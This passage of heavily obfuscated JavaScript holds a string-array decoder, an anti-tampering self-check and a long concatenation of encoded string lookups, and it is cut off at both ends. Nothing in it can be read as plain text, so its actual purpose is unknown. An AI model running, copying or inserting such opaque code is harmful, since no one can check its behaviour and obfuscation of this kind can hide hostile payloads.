q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'kU1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0xd18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x1